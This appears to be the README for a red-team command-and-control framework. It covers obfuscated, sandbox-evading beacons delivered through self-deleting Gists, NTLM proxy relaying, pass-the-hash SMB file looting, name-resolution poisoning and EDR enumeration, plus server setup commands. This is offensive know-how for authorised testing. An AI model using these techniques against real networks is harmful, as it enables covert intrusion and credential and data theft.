
The team server includes a full Malleable C2 profile system that reshapes beacon traffic to mimic legitimate web services. Profiles control URIs, headers, User-Agent strings, metadata encoding chains, and TLS certificate parameters.

Syntax highlighting, real-time linting, and a 7-section tutorial sidebar
Burp Suite Import
Generate profiles from captured HTTP traffic — paste raw request/response and choose encoding
Live Push

Push a new profile to running beacons without redeployment. Beacon switches URIs, headers, and timing on next check-in.
Verification
Server captures every beacon HTTP request and confirms profile is actively applied (no Wireshark needed)

Beacon Generator
The GUI-based beacon generator produces fully configured, multi-layer obfuscated payloads:
Option
Description
Transport Selection
Enable any combination of HTTPS, DNS, SMB, QUIC with per-protocol configuration
Encryption
AES-256-GCM with auto-generated or custom Base64 key
Obfuscation
1–6 layers of nested zlib + base64 encoding with randomized variable names
Anti-Analysis
Sandbox detection (VM artifacts, debugger), process name randomization, jittered sleep
Delivery
Inline (copy-paste one-liner) or GitHub Gist (private, auto-deletes on first beacon connect)
Profile Injection
Active Malleable C2 profile is baked into the payload at generation time
Egress Proxy
Proxy mode (auto / manual / direct) and optional NTLM credentials baked into the payload
Egress Proxy & NTLM Authentication
Enterprise networks rarely allow direct outbound connections. The beacon discovers
and uses the host's proxy automatically, and can authenticate against proxies that
demand NTLM.
Mode
Behaviour
auto
Discover the proxy from environment variables, the Windows registry, GNOME/KDE settings, macOS scutil, or PAC/WPAD. Falls back to a direct connection.
manual
Always use the configured proxy URL.
none
Force a direct connection and ignore all environment proxy settings.
NTLM proxy authentication:urllib (and WinINet) cannot perform NTLM proxy
auth when the account lives in a different AD domain than the proxy. The beacon
solves this with a loopback CONNECT relay: it listens on 127.0.0.1 on a random
port, performs the full NTLMv2 handshake against the upstream proxy on a single
keep-alive connection, then bridges the raw TCP tunnel.
mermaid
graph LR
    B["🦝 Beacon<br/>urllib"] -->|"CONNECT via<br/>127.0.0.1:random"| RELAY["NTLM Relay<br/>(in-process)"]
    RELAY -->|"1. CONNECT (no auth)"| PX["Corporate Proxy<br/>(NTLM required)"]
    PX -->|"2. 407 + NTLM offer"| RELAY
    RELAY -->|"3. Type 1 negotiate"| PX
    PX -->|"4. 407 + Type 2 challenge"| RELAY
    RELAY -->|"5. Type 3 authenticate"| PX
    PX -->|"6. 200 Established"| RELAY
    RELAY -->|"raw TCP tunnel"| SRV["C2 Team Server"]

    style B fill:#c44,stroke:#333,color:#fff
    style RELAY fill:#fa0,stroke:#333,color:#000
    style PX fill:#888,stroke:#333,color:#fff
    style SRV fill:#47a,stroke:#333,color:#fff
The entire NTLMv2 implementation (including MD4, which hashlib does not provide)
is pure stdlib, consistent with the rest of the beacon. Credentials accept
DOMAIN\user, user@domain, or a separate domain field. The workstation name
defaults to the target's real hostname rather than a static string.
yaml
c2:
proxy:
mode: "auto"# auto | manual | noneurl: ""# used when mode is manualntlm:
enabled: truehost: ""# empty = reuse the auto-discovered proxyport: 8080domain: "CORP"# or inline as "CORP\\alice" in usernameusername: "alice"password: "s3cret"workstation: ""# empty = target hostname
Configurable via configs/raccoon.yaml for the implant, or per-payload in the
GUI beacon generator. Use the proxyinfo beacon command to confirm which proxy
and identity are in use at runtime.
SMBLoot (Pure-Python SMB2 Browser)
Browse, read, and download files from remote SMB shares directly from the beacon, without loading impacket or any other package on the target. The entire SMB2 protocol stack (negotiate, NTLMv2 auth, tree connect, create, read, query directory) is implemented with only socket, struct, hashlib, and hmac.
Action
Command
List shares
smbloot <host> <user> <pass> shares
Browse directory
smbloot <host> <user> <pass> ls <share> [path]
Read file
smbloot <host> <user> <pass> cat <share> <path>
Download file
smbloot <host> <user> <pass> get <share> <path>
Recursive tree
smbloot <host> <user> <pass> tree <share> [path]
Pass-the-Hash is supported via LM:NT or bare NT hash format.

LLMNR/NBT-NS/mDNS poisoning for credential capture
Interface selection, toggle options
AV/EDR Enumeration:
The server includes a built-in AV/EDR scanner based on
NXC's enum_av module
that remotely detects 35 endpoint protection products via Impacket (DCERPC
LsarLookupNames, IPC$ pipe enumeration, SCM service queries). The beacon also
has a local avenum command that checks running services, WMI SecurityCenter2,
firewall rules, AMSI, and AppLocker on the compromised host.
Encryption:
All beacon communication uses AES-256-GCM authenticated encryption. The
key is always supplied explicitly: the server needs --key <base64> and the
beacon needs the same value as encryption_key, each exactly 32 bytes once
decoded. There is no default and nothing is derived from the callback URL, so a
server started without a key refuses to run. Make one with
python3 -c "import os,base64; print(base64.b64encode(os.urandom(32)).decode())"
(start_server.sh can generate one for you). Give it to the server in
RACCOON_KEY rather than --key, and the operator token in RACCOON_TOKEN
rather than --token: a command line is visible to every user on the machine
in ps, an environment is not. The flags still work, and win over the
variables when both are set. The server uses the
cryptography library while the beacon calls OpenSSL via ctypes. Both implementations interoperate seamlessly.
Quick Start (Native)
bash
# Linux / macOS
cd software/c2
./start_server.sh

# Windows (PowerShell)
cd software\c2
.\start_server.ps1
Both launchers take RACCOON_KEY and RACCOON_TOKEN from the environment (a
--key/--token argument wins over its variable) and hand them to the server
in its environment, not its arguments. The operator token is kept in
~/.raccoon-c2/operator-token (mode 0600) and the launcher prints that path.
The launcher checks and installs dependencies automatically (flask,
cryptography, impacket, ldap3, netexec, lsassy), then prompts for
host, port, encryption key, and operator token. The host and port it asks for
are the beacon socket; the GUI is at http://127.0.0.1:8444, loopback only
(--operator-host/--operator-port to change it, an SSH tunnel to reach it
from elsewhere).
Quick Start (Docker)
bash
cd software/c2
# A key is required: the container exits at start without one. Make one with# python3 -c "import os,base64; print(base64.b64encode(os.urandom(32)).decode())"# and give the same value to the beacons' c2.encryption_key.export RACCOON_KEY=<base64-key>
# Build and run
docker compose up -d
# With custom config
RACCOON_PORT=443 RACCOON_SSL=1 docker compose up -d
# View logs
docker compose logs -f raccoon-c2
The Docker image (python:3.12-slim) includes all tools pre-installed:
Impacket, NetExec, Lsassy, RelayKing, and Responder. It runs with
network_mode: host and NET_RAW/NET_ADMIN capabilities (required for
Responder).
Environment Variable
Default
Description
RACCOON_PORT
8443
Beacon listen port (the agent socket)
RACCOON_HOST
0.0.0.0
Beacon listen address (the agent socket)
RACCOON_OPERATOR_PORT
8444
Operator GUI and API listen port
RACCOON_OPERATOR_HOST
127.0.0.1
Operator GUI and API listen address; loopback, so reach it with ssh -L 8444:127.0.0.1:8444 <user>@<c2-host>
RACCOON_KEY
required
AES-256-GCM key (base64, 32 bytes); the container exits without it. Read by the server directly, never put on its command line
RACCOON_TOKEN
(random)
Operator token for GUI auth, read the same way. Whatever it is, the server keeps it in operator-token in RACCOON_DATA (mode 0600)
RACCOON_SSL
(none)
Enable TLS (set to 1)
RACCOON_CERT
(none)
Path to TLS certificate
RACCOON_CERTKEY
(none)
Path to TLS private key


C2 GUI Demo

Operator dashboard with live agent sidebar and raccoon wallpaper
More Screenshots (click to expand)
Feature
Screenshot
Interactive Terminal
File Browser
Process Viewer (AV/EDR detection)
Pivot Map
Beacon Generator Pipeline
Malleable C2 Profile Editor
Profile Library
Beacon Config & Persistence
Impacket Tools
Responder
RelayKing NTLM Relay
SMBLoot
Netstat & Connection Assessment
Loot Vault
Server Log
Full walkthrough:docs/C2_DEMO.md — 23 sections covering every feature, command reference, Mermaid diagrams, and a full attack flow sequence diagram.
C2: Automated Attack (autonomous agent)
